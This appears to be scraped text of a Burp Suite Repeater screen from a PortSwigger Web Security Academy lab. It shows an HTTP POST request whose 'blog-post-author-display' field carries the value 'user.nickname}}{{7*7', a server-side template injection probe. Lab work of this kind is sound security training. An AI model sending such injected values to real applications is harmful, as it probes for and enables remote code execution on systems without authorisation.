 1 ×
Send
Cancel
Target: https://0a53002d04170a9bc0e6f63b0089001e.we
Request Response
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net
3 Cookie: session=VyzjDJl3MmjI200rCePcl36cWskYTIJy
4 Content-Length: 85
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=user.nickname}}{{7*7&csrf=qUTKkAKHUf655U2g10E2B1yWPlAHBrpj
Search...
0 matches